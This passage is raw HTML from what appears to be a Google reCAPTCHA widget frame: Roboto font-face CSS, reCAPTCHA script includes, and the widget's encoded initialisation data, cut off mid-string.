U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mUu8cQof0QBXTOTdCcTrPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mUu8cQof0QBXTOTdCcTrPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mUu8cQof0QBXTOTdCcTrPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22I2BeHsOKMFHCkMOGwrTCvcO0KMKzwo7DhU/DpMKWwqPDo2Nmw4rCocK1IsOeEcOiRHRXLMK3Yx9hNijCskFtw6BVGxlwNcOWw5/Dj0DDj0TDmMOpPMOWaMORwrnCpMK9wpLCpDcAw4Fuw60lRFMMwrbDl8KPJ0YMRMONwopqZcK3woPCoxTDhsKmH8KnaMKycMKvScKVw7lzwqJdw6kRw74KwrsVaTHDvyPCk35Ow4Q9w54KMj/CmsKVwpzCvsOyMFDDuQvDqsK7wqjCuhdhw6rDicKLH8KNSMO6wqLDtWNrwpnCuAfDhsOMwoTCncKBIMKiMjoBw4DClERGwpgZwohiK2J8cmPDgMOgwpBRRz1/w7/CqD7DriDDgTIoLkV+CRABwoVQw5fCusOpwpPCj8K7WsORw4cVwp0rwqERwpTDtsOZwpzDtMKvLsKZGR8lX2J+T8OUw71Rw6Miwrc0wqDCgwYKfFJzU8KbD8KPVEzCjMOkbn50wrDChcOXwqLCl1XDhWfCpMOFwovCtMKiw7cvwp3DrMOQw4rCviZ4KMKewqDDs8K/[base64]/Cpy7DqXddB0hpR8OiesObw4J6E3XCqztSF8KyQChEwqshw7jDqsKoDsKuwqzCosKnw71iw6h5EcKCJ1DDs8OcQcOEw4rDnxnCgcOrwqMyPcOhCjrCt8OVPmhcOcOyw6rCpSjDncOUIno8wpfDhHjCq8OYwpnDtcOrcSjDs8KzwrDCnU/[base64]/FHXCoMKsZsK9Kh48MMKhbDICPsK9ZcK2A04SSMK6w7zDvMKsBMK4ZSo/[base64]/MsOSw6jCssKCeTfCt8OfBFctw5EkUCNAUsKEwqzCpkRwDcKLw53CmsKgwojDhyPCisOjw7XDpMO5LMOHwrPDi8Otb8KowqTDqcOQw7A7Z8ODwpotw4rCtiJIwogKw64Two57GynCoD5+w4k8RcOtSsKcWMKlw6ZYI8K0RMO0w4rCqMO/acKow4fCkiARXinClEfDh0nCrMOFwrRawpUDwrMESsKUwoJCw7x9TXLCt8OVwpXCnsOKwqXDuMO+wq3DqUTCuMKswpsWw4wYw5zDvnTCgQ/ClA4EY8OSw5tqw7/CiB7DmXfDmzIdHXTDphXDhlIxw788Bl7CqMO9w5vDo8O8wpAwIsK7I8KuPsOra8KLwr1pw7UbN8O5w7xUwp/[base64]/DqxLClsKGw7JOwr7DpAltClw4OnBiw55gw6/DnyjCryLDlWViw5dMCHcWFRPDnMKwGMOow6UEKQpQQTPDmcK/X288XWkKQ8OKEsKqByw+d1TCscOJfcKYLWdZOhFwcC0Bw7fDsxl7K8Kfw7XCqjXCrhNfwoUhwqgWOmciw7/Cjn7CvlPDuMKBw7xBw4YwUMObwrMFwqfCpcKhGGbDnsK1asKGKsO7w4zDoMO2w6vCqz7Dtj8lHwHDiwdeGkHCl8Oyw4kUwrvDrsK4wozDpwwjw6Y6NQPDkhcOw4TDrjbDrh0hwpzCsgbDkw/DlMOgw7oZD8KBEMKXw6fCpcKJXVlZw4TDk8O3OUovdsOXWzLDrzgTwq/Dp0x/[base64]/[base64]/DvDoZNsKTXcOeBwgWSsOKUgTDuBjDs8KoV8K7YcOiwpHCoMKvBirCvMKCwpzCvhd/w57ChWUwSMOzYS5twoLDmDPDk8KUw7XCnMOcw6AIOMOlwo7DvsKjL8OIw7sbwrzDhcKXwovDh8KpCygGwrB0am/DrkXCq1fCjz3Dl1/DtMOHcAUkw73Csl7Ds3ALVSHCv8OmJcOjwoLClsKXI8OLw6/Di8ORw5drVEAhbGwMUw0Sw73DjsOWwpHDlnEgdAkfw4rCunt2X8OOVkJEaMOiIRcbTTHCi8ODwqcNC1rDg0TDuyTClMO+VcORw6M9PsOrw7DDtm/[base64]/wr3CkB3CpsOGb2DCmsOUc1nClMKcIV5Uw7/DnsOawrDCusO4C3s+YMK7w6t7Mg9cwroaH8KVecKYw4pwXMKDEh5jdMO9OcKYw7nCjsOEw6QIOMONFS3Cr8KmBzbDt8Ojwq7Dtz/DucO1ElVZEsOLw7vDp34Lw4/CqsObDMOaw51QPMOyTFTCvMKvwrXCrhrCmx05wqIFfGJ8wqfCjTRMw7lkw73CjMKhw4jDrcOaG0gewqFTwqdSO8KiZ0PCoTHCikFmw5LCu8KeJsK0ZlJpwpFMwoXCgCoLLD0ZJgx9w4fCg8KAC8O/woLCuMKcJikNDRcaDl/[base64]/[base64]/[base64]/CmUfDsyjDgMOAKTnCpDw0wodTa8KxwpQdwq52XcOybMO+JRFEPyc9wp8twpvCjkXDoFIYw7jDhsOIbgVla8O9wrTDkVghw4kCZcO0w5TCnsKWwozCtV/[base64]/FMOUKcOxw4NAcgHDonkCw5MNwp1Yw5HCoETCk8OJe1MdPsKaFgZLBVTCoWZLEsOPwrQUQsOvT1XDmWxxCDHCkMOjwpfDvMKMw5nDiGnDlcKjCUDCnsKPw4nDrMKNw4Z2DFk5wrREIcK6wrNIw4ELAcOCADHDo8K/w7/CkMOFwqjCjxJ8w7x/JMOow5HCvCDDr8O4AsOHw45Cw4AEw6Jcwop8dFHDiHhUw6YFV8O4w7hjIsKIasOqMBF5w43DrRPCnVXCmXPDl3/[base64]/Co8ONw4tZYMK9WnoRdcOnD1UNFi5iwo/DhQBiwoZlwq5lw6rCnCJnwpXCujAcwpZfw51iHATDpsK2wqlEwqJKBzNrw4JLwqjCisKQOSRsUDDDlkfDlMK/[base64]/w6/CmMOOworCmQrDsMOlw4TDpA/[base64]/CkRAnOMKjdMOsw5zCqsO8w7PDnkLClMKkdFgSw4TDuFfChkXDlizDr8KHwrM0wozCl8ODwq1IeBgJAcOxbBATw4jCjSxzLzV7Q8OgUcO1w4zDpWgzw4LDsjR5wr/Dq8OewoZZwonCvWvCn0DCm8KnUMK5esO6w5wewpFLwoHCo8O/QH5hcDzCl8KEw41cw47CiTszw7snHMKzwpbDvMKlL8KRwoPDi8KQw60Tw6d3OFlAwo8GKxzCh07DvsKnFk7CiH7DrhtgHMOywrfCoDofwpbCt8KWCnlKw5LDpsOuZsKBBg/DijvCuUguw5NdfjjCksOow4kYJlDDsRTDj8OtMBzDrsK9ETtBDsKzKwFmwqzDusOZTHlMw7p7VTgyw6woQS7DuMKDw7sqEMOcw4TCqcO3AATCoMOhw6PDoDfDgsO5w5Edw7EXL17Dg8K3B8OoXyjCs8K/InvDkMOXwopucjonw6g6N2d2asOGw7p8w4DCkcOtw74wfWbCh0UmwohNwpAuw4cEw4Y1w5jCuMKyw7whZMKBLyLCn8KEwqRpw5rDmTbDtMOyw6AvPWhuw7vDm8K2woNUCisOw5bCjn3CtsOodcKKw7/ClFNMwo9Nw70awq7CrcKyw6NXTF7DkzTDgwDCgMKVccKcwocgw5LDpcOSIjPCrnrCo27CnVrCjMOFX8OgK8KJdF/DqcO9w4vCgMORW8Kpw73CpMO8UcKTF8KYL8ORw4l/SMOYOsOGw5TCn8K9wpAwwqhZwotXw4ISw5TCk8Oaw57CocK2UDolOQcTcUx1wrUjw6DDs8OOw5jCh0PDs8OobDRlwo9FM0IEw4ZWF3XDuDXCnzIzwotfw64EwoRWw7MYwrrCjgJ2a8O1w5jDsSZ5worCjGrDs8K+f8K6w57DqcKSwqjCjMOCw6/DvDPDildmw6nCknx2H8OFw48/[base64]/fh4Rw5U2w5ICw6XDo8OECWFRRMORw63CkxrCpRfCtcKWw4HCkE4FCzEOwrgnw5XCs1/CnXDDsCZiwpTCiXLCqX7CiQHDhMOzw60owrwCCXHCn8Kww5MgwrUSKsKIwr/Dl8OkwqnDpxtgwpzDicKFOMOhwqfCjsO7w7hHw5bCvMK8w705wqjCtcOjw51Cw6/[base64]/CjcO7w4QMZsKhVXI+wrxpUC1Pw6DDlcOaw4HCmAMVwppqdxUjwqlhw6rCrTpNwqVJJMKiwoHCscOkw7Nkw4RRPcKYwrPCpsKuZsOPwpjDulTCgCjCqsOZwrfDpRc0LSBDwo/[base64]/w5AVYh/[base64]/O1TCiMOwEXVJaD4xWC5Hw5XCr8KMQw3CtsOGFnLCmkFMwqoQw6zCmMKNw7pZJcOXwr4LAh3ClMOQwpRcIwHCn2VSw6/CtcOdw4TCvhPDtXPDmsK9w4hEw4IdTiA/w6vCuATCjsK2wrlPw4nCosO5RcOqw6txwqNOwrzDsnDDncOoB3TDkcOgw5/DmcOTWcKFw6ZowrITb1diFhV6OHnDoF5GwqAWw4PDpcK/w7LDjcOgIsOuwqpTccKjXMKzw6/CoGsfORLCsl/Do3LDisKzw7XChMOgwotbw68QPzTDkA3CnnfCvRTDvcOjw7V9VsKcwpZ/a8KtKsOpIsO5w6DCu8Kjw6d+w7EUw5zDnmoTw4Y6w4XDrxx+YcOrVcOfw73Cj8ODWQM/w7PDhR8TWBNAYHXDssK3dcKdYiA2a8OnQMOewrXDi8Ofw7jChsKwY2PCqMOEQsOkwrjDncOkY3rDtEFzw67Do8KhfADCtMOCwr/DnFXCucOuZcO4T8OufMKUw5vDncOBJMOXwoxsw5FAFsOsw49rwow8S35Twr5mw6vDlMOZwrZpw53CnMOPwqQBw7PDp37Dh8OSwpPDqn0qYcKRwqXClV1Fw6FMeMOuw6EtBcKpUhJ3w7VHe8O3DSUAw7oRwrh2wq1fZg1eHBPCusO4dDnCoT0Ew5zDjcKew4/DtF/Ds3rCjMKAw6Ugw5/DrGtkRsOPw5wmwpzCuwHDihfDssO8wrfCok7CmsK6w4DDp2PCksK7wq7Ck8KIwp3Du3YEZcO+w6Msw4DCvMOHemvClcONSXXDhiDDhjgGwrDDqiXDrX7DrMKjH0PCiMOEwoFpfMKxMgw0JDPDkkk6wowCCT/DoRrDo8O0w4ETwpIEw51gAsO1wphMHsKEwogPWjkhw7rDvMO7CsOAdzUbw5NsS8K/wq57MzxUw5/DmsOew4YzQ0nCicOeIcOzwrDCt8Ksw4bDuRHCr8K6GCnCsHXCvm7DpDktdcKnwrnCim3CtHFAURfDkRQxwpTDmMOSIwQiw41NwpkpwrvDp8KJw7Q8wqVowo/Dh8K6Z8OcU8KmGcKcwonCv8OtwpljQcK0c1Nrw5vCgcOccmd9B3w7aEpnw4rCmWspOC9dVG7DtSvDnBHCm3kUwqDDhTUXw5LCqX7CjsOLw7UZdyoEEsKgPmrDucKvwqowZBXCr2Ugw5/DqMKVWsO2MxzDmQEww4QWwpcmK8OiIMO2w5TCk8ORwpBjHiZ5QV3DlT/DlyTDtsOHw6YtTMOww4LDryppOXXCo2XDuMKkw5fDgB4hw6/CoMO2NsO0BGUIwrfCvjxdw71OEcOzwqzCll/Cn8KUwpN9FsO5w5/[base64]/Cr3fDnHdcw4LDmnTCliIVLE/CunQ5wq7Ch8KAwoDDmywmw7rCscOiw5DCrAU/GsKowrtnwrBAE8O9BijCqMO/P8KSBHrCqMKUw5wiwoEHBcKpwqDCjhAKw4nDsMOtDBzCrgYbw6tCw7fDnMOIw5YowqjCu3Iow4sdw6kOUFjCqMO+K8OGZ8OpMcKEIMKwZE0jcT5iEG7CtMO6w4PCg1hUwrA/wpjDuMOHUsKCwrPCric1wrpjd1/DgD/[base64]/Cs8OwM8Kzw5nCqXHDq8KZbDHDmcOjKTBcwqNxXsOEXMO3DcO2O8KzwobCrT1ZwrM9wrsVwrcOwp7CtsKfwpTDjkLDp3jDmUYKYMOAdcOfwoh/[base64]/DkylNw7xOIVnDpgR1TMOsw4LDjntyw5hoK3/Dl8Knf0BBdD4ow5TCvMOxd2vDjwpRwpgOw7rCmcODbMKADMKHw7gQw4V1NcKlwprCj8KlDSrCh1LCrzEXwrLClxxrGcO9aiNNI2BlwqnCnsKHCERSehHCisKNwqRMw43DhMOFU8OMAsKEw4TCiQxtbVjDsQgFwrotw7rDrcOqfh4vwrTDmWtow6HCo8OGH8OlIsK/Q1lDw57ClRzCq3XChGV+ZcK8w4J8WQlIwo